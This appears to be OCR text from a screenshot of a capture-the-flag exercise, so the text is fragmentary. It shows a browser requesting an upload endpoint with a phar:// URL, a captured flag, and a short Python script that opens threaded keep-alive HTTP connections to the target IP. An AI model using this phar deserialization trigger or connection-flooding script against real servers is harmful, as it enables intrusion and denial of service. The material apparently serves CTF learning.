 117.50.3.97:8005/?m=upload&
不安全 | 117.50.3.97:8005/?m=upload&url=phar:///var/www/data/3595e3cb6b24ba030b
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'...
Fuck offflag{f2da02f3-e55e-45de-a00b-941cac033609}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://117.50.3.97:8005/?m=upload&url=phar:///var/www/data/3595e3cb6b24ba030be9282e4f978b22&lu
Enable POST
File Edit View Navigate Code Refactor Run Tools VCS Window Help payload.py
C: Users LiuSir Desktop payload.py payload
1: Project
payload.py
3
4 import ...
8 try:
9 requests.packages.urllib3.disable_warnings()
10 except:
11 pass
12
13 def run(i):
14 while 1:
15 HOST = '117.50.3.97'
16 PORT = 8005
17 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18 s.connect((HOST, PORT))
19 s.sendall('GET / HTTP/1.1\nHost: 117.50.3.97\nConnection: Keep-Alive\n\n')
20 # s.close()
21 print 'ok'
22 time.sleep(0.5)
23
24 i = 8
25 pool = ThreadPool( i )
26 result = pool.map_async( run, range(i) ).get(0xffff)
run() › while 1
2: Favorites
7: Structure
Run: payload
ok
ok
ok
Terminal Python Console 4: Run 6: TODO 1 Event Log
PyCharm 2019.3.5 available: // Update... (23 minutes ago) 14:13 CRLF UTF-8 4 spaces